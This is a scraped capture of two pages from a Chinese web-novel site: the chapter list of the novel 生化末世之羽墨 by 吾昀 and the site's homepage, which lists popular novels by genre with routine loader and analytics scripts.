

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://panwenxs.com/1561499746.html
body_size: 4788
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>生化末世之羽墨_第十章 吾昀_TXT免费下载_最新章节全文免费下载 _盘文小说网 </title><meta name="keywords" content="生化末世之羽墨_第十章 吾昀_TXT免费下载_最新章节全文免费下载" /><meta name="description" content="吾昀的文笔不错，故事很新颖，就是有一点虐心，也许是被感情伤过。他的每本书我都看过，更新慢是常态，不过这本书书名差了点，希望有谁更改。" /><meta name="apple-mobile-web-app-title" content="盘文小说网" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="mobile-agent" content="format=html5; url=https://m.panwenxs.cc/1561499746.html" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="referrer" content="always" /><meta name="format-detection" content="telephone=no" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=xhtml; url=https://m.panwenxs.cc/1561499746.html" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-siteapp" /><link rel="stylesheet" href="https://23.224.199.66:61234/xcdn1/css/_5e3d8c99.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.66:61234/xcdn1/www1/_style.css?318" rel="stylesheet"/><meta property="og:description" content="吾昀的文笔不错，故事很新颖，就是有一点虐心，也许是被感情伤过。他的每本书我都看过，更新慢是常态，不过这本书书名差了点，希望有谁更改。"/><meta property="og:novel:read_url" content="https://panwenxs.com/1561499746.html"/><meta property="og:novel:status" content="连载中"/><meta property="og:novel:author" content="吾昀"/><meta property="og:title" content="生化末世之羽墨"/><meta property="og:type" content="novel"/><meta property="og:novel:latest_chapter_name" content="第十章 生化末世之羽墨"/><meta property="og:url" content="https://panwenxs.com/1561499746.html"/><meta property="og:novel:latest_chapter_url" content="https://panwenxs.com/1561499746/13.html"/><meta property="og:novel:book_name" content="生化末世之羽墨"/><meta property="og:novel:category" content="都市情缘"/><meta property="og:novel:update_time" content="2021-03-23"/><meta property="og:image" content="//img.panwenxs.cc/uptu/s/fvEh.jpg?sm"/><script>var CDN='https://23.224.199.66:61234/xcdn1/',DIR='/',DOMA='panwenxs.com',TJN='uv',FORM_HASH='5fcd33cag9xoyl',xCoverList=[],CDNV='318',COOKIE_PRE='7r3',APP_NAME='盘文小说网',ADN='od',TWPC='hk',MOD='',CAD=0,TJ='L577r3',TWMO='tw',xCover=function(){xCoverList.push(event.target||event.srcElement)},INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.panwenxs.cc/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="盘文小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">盘文小说网</span><span class="slogan">panwenxs.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="小说/作者/频道" autocomplete="off" baiduSug="2" /><button type="submit">搜书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/history/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/books/4792_1.html">言情</a></li><li><a href="/books/1226_1.html">总裁</a></li><li><a href="/books/1870_1.html">都市</a></li><li><a href="/books/172_1.html">穿越</a></li><li><a href="/books/4862_1.html">仙侠</a></li><li><a href="/books/5344_1.html">武侠</a></li><li><a href="/books/4133_1.html">恐怖</a></li><li><a href="/books/605_1.html">悬疑</a></li><li><a href="/books/7072_1.html">耽美</a></li><li><a href="/books/9123_1.html">玄幻</a></li><li><a href="/books/6515_1.html">免费小说</a></li><li><a href="/books/hot_1.html">排行作品</a></li><li><a href="/books/complete_1.html">全本作品</a></li><li><a href="/books/1.html">作品分类</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.panwenxs.cc/1561499746.html" title="生化末世之羽墨">手机阅读《生化末世之羽墨》</a></div><a href="/">盘文小说网</a> &gt; <a href="/books/6515_1.html">免费小说</a> &gt; <a href="/1561499746.html">生化末世之羽墨</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//img.panwenxs.cc/uptu/s/fvEh.jpg?sm" author="吾昀" alt="生化末世之羽墨" /><span class="b"></span></div><div id="info"><h1>生化末世之羽墨</h1><p>作者：<a href="/author/0UYeeb095eB.html" target="_blank">吾昀</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="0JBn0" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="0JBn0" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downpage/1561499746.html">TXT下载</a></p><p>更新时间：2021-03-23 21:42:35&nbsp;[共13章] <p>最新：<a href="/1561499746/13.html" title="">第十章</a></p><div class="clear"></div><div id="intro" style="max-height:150px;overflow-y: auto">吾昀的文笔不错，故事很新颖，就是有一点虐心，也许是被感情伤过。他的每本书我都看过，更新慢是常态，不过这本书书名差了点，希望有谁更改。 </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/p775.html" target="_blank" title="西瓜味的风和你 ">西瓜味的风和你 </a> (甜文小说) 、 <a href="/pnWy.html" target="_blank" title="宿主不会谈恋爱">宿主不会谈恋爱</a> (青梅竹马) 、 <a href="/ywh.html" target="_blank" title="天才学习系统">天才学习系统</a> (娱乐明星) 、 <a href="/kxy.html" target="_blank" title="哭泣的祭品">哭泣的祭品</a><a href="/ebook/rnR7ub0.html" title="重修缴费一般是什么时候" target="_blank">重修缴费一般是什么时候</a> (一见钟情) 、 <a href="/p2RT.html" target="_blank" title="小哭包进入噩梦循环以后">小哭包进入噩梦循环以后</a><a href="/ebook/2b0MhNq.html" title="小文家在南边,小乐家在北边,他们是邻居" target="_blank">小文家在南边,小乐家在北边,他们是邻居</a> (重生小说) 、 <a href="/2Cwh.html" target="_blank" title="穿书之长生">穿书之长生</a> (玄学小说) 、 <a href="/btkb.html" target="_blank" title="模拟人生情欲之神">模拟人生情欲之神</a><a href="/ebook/nRb3tdN.html" title="你还想把什么挂在彩虹桥上写下来" target="_blank">你还想把什么挂在彩虹桥上写下来</a> (高辣小说) 、 <a href="/bWf9.html" target="_blank" title="御鼎记">御鼎记</a><a href="/ebook/bPROS3k.html" title="语笔画数" target="_blank">语笔画数</a> (高辣小说) 、 <a href="/yS0R.html" target="_blank" title="女生寝室1">女生寝室1</a><a href="/ebook/oOgnhrA.html" title="我在顶流男团当主舞" target="_blank">我在顶流男团当主舞</a> (探险小说) 、 <a href="/V0o.html" target="_blank" title="死来死去">死来死去</a> (纯爱小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《生化末世之羽墨》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/1561499746/13.html">第十章</a></dd><dd><a href="/1561499746/12.html">第九章</a></dd><dd><a href="/1561499746/11.html">第八章</a></dd><dd><a href="/1561499746/10.html">第七章</a></dd><dd><a href="/1561499746/9.html">第六章</a></dd><dd><a href="/1561499746/8.html">第五章</a></dd><dd><a href="/1561499746/7.html">解释一下第二章！</a></dd><dd><a href="/1561499746/6.html">第四章</a></dd><dd><a href="/1561499746/5.html">第三章</a></dd><dd><a href="/1561499746/4.html">第二章</a></dd><dd><a href="/1561499746/3.html">第一章</a></dd><dd><a href="/1561499746/2.html">序</a></dd><dd><a href="/1561499746/1.html">废话一下</a></dd><dt>《生化末世之羽墨》 正文 </dt><dd><a href="/1561499746/1.html">废话一下</a></dd><dd><a href="/1561499746/2.html">序</a></dd><dd><a href="/1561499746/3.html">第一章</a></dd><dd><a href="/1561499746/4.html">第二章</a></dd><dd><a href="/1561499746/5.html">第三章</a></dd><dd><a href="/1561499746/6.html">第四章</a></dd><dd><a href="/1561499746/7.html">解释一下第二章！</a></dd><dd><a href="/1561499746/8.html">第五章</a></dd><dd><a href="/1561499746/9.html">第六章</a></dd><dd><a href="/1561499746/10.html">第七章</a></dd><dd><a href="/1561499746/11.html">第八章</a></dd><dd><a href="/1561499746/12.html">第九章</a></dd><dd><a href="/1561499746/13.html">第十章</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/1561499746/ml_1.html">上页</a><b>1</b><a href="/1561499746/ml_1.html">下页</a><select id="jump" onchange="location.href='/1561499746/ml__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 72; i <= 1; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 13 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/O69.html" target="_blank" title="(HP) Yes my Lord">(HP) Yes my Lord</a>、 <a href="/pn51.html" target="_blank" title="恶魔的契约恋人">恶魔的契约恋人</a>、 <a href="/ebook/4nZAha0.html" title="洒老师是谁扒爷" target="_blank">洒老师是谁扒爷</a>、 <a href="/JFHh.html" target="_blank" title="卿卿有意">卿卿有意</a>、 <a href="/ebook/XwJKHp6.html" title="宫姓起名" target="_blank">宫姓起名</a>、 <a href="/2qRc.html" target="_blank" title="直觉（gl）">直觉（gl）</a>、 <a href="/fTk.html" target="_blank" title="痞女戏三王：倾尽天下">痞女戏三王：倾尽天下</a>、 <a href="/6M2.html" target="_blank" title="重生之扛起攻就跑">重生之扛起攻就跑</a>、 <a href="/yXeR.html" target="_blank" title="你能不能不撩我">你能不能不撩我</a>、 <a href="/ebook/v7LXF0W.html" title="我不知道我是爹" target="_blank">我不知道我是爹</a>、 <a href="/Vow.html" target="_blank" title="姻缘果报/因缘果报">姻缘果报/因缘果报</a>、 <a href="/JQgc.html" target="_blank" title="见你起意">见你起意</a>、 <a href="/pZRK.html" target="_blank" title="草莓味初恋（穿书）">草莓味初恋（穿书）</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>声 明：</p><p>❶ 《生化末世之羽墨》小说精彩连篇、跌宕起伏，希望广大书友支持正版，支持作者。</p><p>❷ 《生化末世之羽墨》为吾昀所著属虚构作品，不涉及任何真实人物、事件等，请勿将杜撰作品与现实挂钩，作品中的观点和立场与盘文小说网的立场无关，本站只为广大书友提供电子书阅读平台。</p><p>*. <a href="/1561499746_818666584.html">生化末世之羽墨,精彩免费下载 ,全文无广告免费下载</a>/<span class="gray">2019-02-26 05:37:50</span></p><p>*. <a href="/1561499746_925542644.html">生化末世之羽墨全集最新列表,吾昀,无弹窗阅读</a>/<span class="gray">2018-04-22 15:54:33</span></p><p>*. <a href="/r/pb6qpz2qaja1d.html">生化末世之羽墨约万字精彩大结局,全文免费阅读,吾昀</a>/<span class="gray">2021-05-22 02:53:18</span></p><p>*. <a href="/r/w0odrjtgayjhr.html">生化末世之羽墨约万字小说txt下载,在线免费下载,吾昀</a>/<span class="gray">2019-09-27 15:48:28</span></p><p>*. <a href="/1561499746_21997782.html">生化末世之羽墨,最新章节,精彩无弹窗阅读</a>/<span class="gray">2018-03-15 02:30:26</span></p></div></div><script src="/click/1561499746"></script><script src="/7un/318.baidul15r"></script><div class="f0"><script>window[window["A1_"]||"Number"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.panwenxs.cc/">盘文小说网</a>(panwenxs.com) All Rights Reserved. <a href="//hk.panwenxs.cc" data-translate="[切换简体版]|[切换繁体版]">[繁体版]</a></p><p><a href="/about/">联系地址：<img data-lazy="/img/tmailytDqF.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.66:61234/xcdn1/js/_init.js?318"></script><script src="https://23.224.199.66:61234/xcdn1/www1/_common.js?318"></script><script use="13.629ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://panwenxs.com/?FROM=bjs&u=BJS
body_size: 8990
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>盘文网-小说阅读网-言情总裁-都市穿越-仙侠武侠-应有尽有 _盘文小说网 </title><meta name="keywords" content="盘文网|小说阅读网|言情总裁|都市穿越|仙侠武侠" /><meta name="description" content="盘文网是优秀的小说阅读网及免费小说网，拥有一应俱全的小说：言情总裁、都市穿越、仙侠武侠以及各类好看的小说在线阅读及TXT下载。" /><meta name="apple-mobile-web-app-title" content="盘文小说网" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="mobile-agent" content="format=html5; url=https://m.panwenxs.cc/?FROM=bjs&u=BJS" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="referrer" content="always" /><meta name="format-detection" content="telephone=no" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=xhtml; url=https://m.panwenxs.cc/?FROM=bjs&u=BJS" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-siteapp" /><link rel="stylesheet" href="https://23.224.199.66:61234/xcdn1/css/_5e3d8c99.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.66:61234/xcdn1/www1/_style.css?318" rel="stylesheet"/><script>var CDN='https://23.224.199.66:61234/xcdn1/',DIR='/',DOMA='panwenxs.com',TJN='uv',FORM_HASH='9f54a7d1g9xoym',xCoverList=[],CDNV='318',COOKIE_PRE='7r3',APP_NAME='盘文小说网',ADN='od',TWPC='hk',MOD='',CAD=0,TJ='L577r3',TWMO='tw',xCover=function(){xCoverList.push(event.target||event.srcElement)},INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.panwenxs.cc/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="盘文小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">盘文小说网</span><span class="slogan">panwenxs.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="小说/作者/频道" autocomplete="off" baiduSug="2" /><button type="submit">搜书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/history/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/books/4792_1.html">言情</a></li><li><a href="/books/1226_1.html">总裁</a></li><li><a href="/books/1870_1.html">都市</a></li><li><a href="/books/172_1.html">穿越</a></li><li><a href="/books/4862_1.html">仙侠</a></li><li><a href="/books/5344_1.html">武侠</a></li><li><a href="/books/4133_1.html">恐怖</a></li><li><a href="/books/605_1.html">悬疑</a></li><li><a href="/books/7072_1.html">耽美</a></li><li><a href="/books/9123_1.html">玄幻</a></li><li><a href="/books/6515_1.html">免费小说</a></li><li><a href="/books/hot_1.html">排行作品</a></li><li><a href="/books/complete_1.html">全本作品</a></li><li><a href="/books/1.html">作品分类</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/1244830089.html" title=""><img data-lazy="//img.panwenxs.cc/preset_1244830089_2313.jpg?sm" alt="花塾霸美皇" author="花塾" src="/tloadhDD2.svg" /></a></div><dl><dt><span>花塾</span><a href="/1244830089.html" title="">花塾霸美皇</a></dt><dd></dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/pSwb.html" title=""><img data-lazy="//img.panwenxs.cc/uptu/q/da4m.jpg?sm" alt="系统要我攻略虐文女主" author="甜心菜" src="/tloadhDD2.svg" /></a></div><dl><dt><span>甜心菜</span><a href="/pSwb.html" title="">系统要我攻略虐文女主</a></dt><dd>晋江VIP完结 总书评数：5599 当前被收藏数：17709 营养液数：5547 文章积分：210,704,176 文...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/M2FZ.html" title=""><img data-lazy="//img.panwenxs.cc/uptu/8/8Hq.jpg?sm" alt="(快穿)祖师奶奶她貌美无边" author="徐小喵" src="/tloadhDD2.svg" /></a></div><dl><dt><span>徐小喵</span><a href="/M2FZ.html" title="">(快穿)祖师奶奶她貌美无边</a></dt><dd>一句话文案： 人渣们，祖师奶奶教你做人。 正经版文案： 传说修真界的祖师奶奶祝宁婵一身法力深不可测，早就到了可以飞升仙...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/fTK.html" title=""><img data-lazy="//img.panwenxs.cc/preset_179655175_5524.jpg?sm" alt="禽兽宝宝一岁半：兽人老公好凶猛" author="甲乙明堂" src="/tloadhDD2.svg" /></a></div><dl><dt><span>甲乙明堂</span><a href="/fTK.html" title="">禽兽宝宝一岁半：兽人老公好凶猛</a></dt><dd>《禽兽宝宝一岁半：兽人老公好凶猛》   作者：甲乙明堂     她是共认的小吃货，穿越到异世，被凶残的禽兽男拖进山洞，...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/yT5W.html" title=""><img data-lazy="//img.panwenxs.cc/uptu/A/Ne9B.jpg?sm" alt="猎户家的小娇娘" author="乱莲" src="/tloadhDD2.svg" /></a></div><dl><dt><span>乱莲</span><a href="/yT5W.html" title="">猎户家的小娇娘</a></dt><dd>潇湘VIP完结 已有13993300人读过此书，已有3529人收藏了此书。 内容介绍： 温馨宠文，无...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/ph56.html" title=""><img data-lazy="//img.panwenxs.cc/uptu/q/dHP5.jpg?sm" alt="猎户家的小娇娇" author="芙芊" src="/tloadhDD2.svg" /></a></div><dl><dt><span>芙芊</span><a href="/ph56.html" title="">猎户家的小娇娇</a></dt><dd>土豆鸡蛋腊肠饭，水煮鱼片煮面线。香酥肉饼猪肚鸡，尖椒肉丝阳春面。麻婆豆腐小炒肉，芝麻蜂蜜红糖蛋。软糯芸豆排骨汤，羊肉饺...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1"></span><span class="s2"><a href="/1460336378.html" title="">老师总爱内射我（高H）</a></span><span class="s5">神红火的小说</span></li><li><span class="s1">变身</span><span class="s2"><a href="/ySVi.html" title="">梦meng</a></span><span class="s5">缅怀</span></li><li><span class="s1">近代</span><span class="s2"><a href="/9vZC.html" title="">够了！兄弟，我真不是女孩/披星戴月！/喜欢的女主播竟然是我好兄弟</a></span><span class="s5">七言钱</span></li><li><span class="s1">豪门</span><span class="s2"><a href="/pCww.html" title="">穿成流放反派他元配</a></span><span class="s5">启夫微安</span></li><li><span class="s1">英雄</span><span class="s2"><a href="/2F2F.html" title="">（HP同人）八十一世穿越——HP三部曲</a></span><span class="s5">墨羽冥心</span></li><li><span class="s1">权谋</span><span class="s2"><a href="/@9624.html" title="">红楼潜龙</a></span><span class="s5">尚二郎</span></li><li><span class="s1">现代</span><span class="s2"><a href="/pqH6.html" title="">万人嫌真少爷重生了[末世]</a></span><span class="s5">宇宙第一红/宇宙第一小可爱</span></li><li><span class="s1">情有</span><span class="s2"><a href="/pQHK.html" title="">坏小孩</a></span><span class="s5">熊小小</span></li><li><span class="s1">皇后</span><span class="s2"><a href="/pmj2.html" title="">太子失忆后被我拱了</a></span><span class="s5">慕如初</span></li><li><span class="s1">未来</span><span class="s2"><a href="/FwM.html" title="">（BG-进击的巨人同人）[进击的巨人]冰结塔的最顶端</a></span><span class="s5">月華璃</span></li><li><span class="s1">变身</span><span class="s2"><a href="/pSji.html" title="">男主，放开那个女主，让我来（快穿）</a></span><span class="s5">来个上上签</span></li><li><span class="s1">未来</span><span class="s2"><a href="/pecY.html" title="">只宠不爱[重生]</a></span><span class="s5">三千痴念</span></li><li><span class="s1">轻松</span><span class="s2"><a href="/d7Y.html" title="">HP四院联盟</a></span><span class="s5">更更</span></li><li><span class="s1">隐婚</span><span class="s2"><a href="/9XAx.html" title="">你不是第一个想做我男朋友的</a></span><span class="s5">一节藕</span></li><li><span class="s1">HE</span><span class="s2"><a href="/9MBb.html" title="">仙尊被叼回窝后</a></span><span class="s5">云山有意</span></li><li><span class="s1">僵尸</span><span class="s2"><a href="/My1M.html" title="">花式吻我否则修罗场见！</a></span><span class="s5">不问潘安</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>言情</h2><div class="top"><div class="image"><a href="/@256.html" target="_blank" title="最佳炉鼎"><img data-lazy="/ae01/kf/UTB8iqwJv3nJXKJkSaelq6xUzXXaD-yZZ.jpg?sm" alt="最佳炉鼎" author="碧云天" /></a></div><dl><dt><a href="/@256.html" title="最佳炉鼎">最佳炉鼎</a></dt><dd>晋江VIP完结，总书评数：3030，当前被收藏数：6119 胖女舒淑最大的梦想是变成一个苗条妖娆的美女。结果，第一次接...</dd></dl><div class="clear"></div></div><ul><li><a href="/h6CB.html" title="上位攻略：我把反派养歪了">上位攻略：我把反派养歪了</a>/墨泠</li><li><a href="/pDey.html" title="重生后我嫁给了渣男的死对头">重生后我嫁给了渣男的死对头</a>/程小澄</li><li><a href="/hZt.html" title="随身空间">随身空间</a>/佛曰佛曰</li><li><a href="/y4cS.html" title="肥宅校花">肥宅校花</a>/三千风雪</li><li><a href="/09m.html" title="师父求放过">师父求放过</a>/幻海心</li><li><a href="/HWYB.html" title="珠光宝气同人—改变">珠光宝气同人—改变</a>/叶子葙乔</li><li><a href="/MHwg.html" title="穿成男主的极品前妻">穿成男主的极品前妻</a>/只只不醉</li><li><a href="/hkiX.html" title="山里汉子：找个媳妇好欢乐">山里汉子：找个媳妇好欢乐</a>/碧九</li><li><a href="/760032888.html" title="新婚夜，全家带亿万物资来退婚">新婚夜，全家带亿万物资来退婚</a>/乔富贵</li><li><a href="/pS1R.html" title="败给月亮">败给月亮</a>/碗泱</li></ul></div><div class="content"><h2>总裁</h2><div class="top"><div class="image"><a href="/M1bY.html" target="_blank" title="名少的宝贝"><img data-lazy="//img.panwenxs.cc/uptu/8/8cC.jpg?sm" alt="名少的宝贝" author="浮生熹微" /></a></div><dl><dt><a href="/M1bY.html" title="名少的宝贝">名少的宝贝</a></dt><dd>在京城,只要提到阮皓晟,但凡认识他的人都会不禁抖三抖. 他是谁?手执权柄,尊贵之身. 不过,在沈七七面前,他的身份...</dd></dl><div class="clear"></div></div><ul><li><a href="/MHUC.html" title="亲爱的首席大人">亲爱的首席大人</a>/云女</li><li><a href="/p4Hn.html" title="被夺气运的原配重生了">被夺气运的原配重生了</a>/秦皇</li><li><a href="/hkoY.html" title="快穿之女配不按剧本来">快穿之女配不按剧本来</a>/笑意炎炎</li><li><a href="/655421622.html" title="快穿之男神攻略">快穿之男神攻略</a>/杨柳依依</li><li><a href="/JXTd.html" title="心火燎缘">心火燎缘</a>/靡宝</li><li><a href="/hUvF.html" title="鲛妻">鲛妻</a>/雨洛</li><li><a href="/OQC.html" title="豪门老公很不纯-高政老公强索欢">豪门老公很不纯-高政老公强索欢</a>/汤淼</li><li><a href="/y4Z2.html" title="诱柒有瘾：老婆，亲一个">诱柒有瘾：老婆，亲一个</a>/木子楠</li><li><a href="/ycjM.html" title="Boss来袭：宝贝，别太野">Boss来袭：宝贝，别太野</a>/倾心小妖</li><li><a href="/yQt2.html" title="骗婚总裁，老婆很迷人">骗婚总裁，老婆很迷人</a>/程小奈</li></ul></div><div class="content"><h2>都市</h2><div class="top"><div class="image"><a href="/yTWd.html" target="_blank" title="冬眠后我怀了个蛋"><img data-lazy="//img.panwenxs.cc/uptu/A/NgdO.jpg?sm" alt="冬眠后我怀了个蛋" author="本草石南" /></a></div><dl><dt><a href="/yTWd.html" title="冬眠后我怀了个蛋">冬眠后我怀了个蛋</a></dt><dd>晋江VIP完结 当前被收藏数：8294 文章积分：99,977,776 文案 作为一条营养不良还保留着冬眠习...</dd></dl><div class="clear"></div></div><ul><li><a href="/oCK.html" title="黄金渔场">黄金渔场</a>/全金属弹壳</li><li><a href="/JKwS.html" title="巴掌印">巴掌印</a>/甲虫花花</li><li><a href="/Ww5.html" title="有件事想告诉你">有件事想告诉你</a>/宁远</li><li><a href="/pnni.html" title="醉后敲错情敌门［娱乐圈］">醉后敲错情敌门［娱乐圈］</a>/戏时</li><li><a href="/498306402.html" title="山野汉子旺夫妻">山野汉子旺夫妻</a>/柴宝</li><li><a href="/J0V9.html" title="大地原忿">大地原忿</a>/中宵舞</li><li><a href="/pQOv.html" title="穿到年代文中搞科研[穿书] ">穿到年代文中搞科研[穿书] </a>/小小的晓</li><li><a href="/hWF.html" title="美女收藏家">美女收藏家</a>/西域浪子</li><li><a href="/h5f.html" title="我的26岁女房客">我的26岁女房客</a>/超级大坦克科比</li><li><a href="/21y1.html" title="小崽他爸不是人/殷家山人之离经樊道">小崽他爸不是人/殷家山人之离经樊道</a>/落樱沾墨</li></ul></div><div class="content"><h2>穿越</h2><div class="top"><div class="image"><a href="/pFVy.html" target="_blank" title="向导是不是重生的"><img data-lazy="//img.panwenxs.cc/uptu/q/d4jF.jpg?sm" alt="向导是不是重生的" author="不间不界" /></a></div><dl><dt><a href="/pFVy.html" title="向导是不是重生的">向导是不是重生的</a></dt><dd>: 晋江VIP完结 总书评数：8736 当前被收藏数：7974 营养液数：7585 文章积分：158,854,704 ...</dd></dl><div class="clear"></div></div><ul><li><a href="/9iT5.html" title="清穿之据说佟贵妃体弱多病">清穿之据说佟贵妃体弱多病</a>/濯濯韶华</li><li><a href="/9f01.html" title="（文野同人）在横滨与橘猫贴贴">（文野同人）在横滨与橘猫贴贴</a>/果酿橘子</li><li><a href="/JQwT.html" title="再见了三位狗男主，我就要去远航">再见了三位狗男主，我就要去远航</a>/明桂载酒</li><li><a href="/JAf1.html" title="我在三国搞基建">我在三国搞基建</a>/漫愈</li><li><a href="/0vc.html" title="[古穿未]星际宠婚-强制独宠[星际]">[古穿未]星际宠婚-强制独宠[星际]</a>/雾矢翊</li><li><a href="/6c.html" 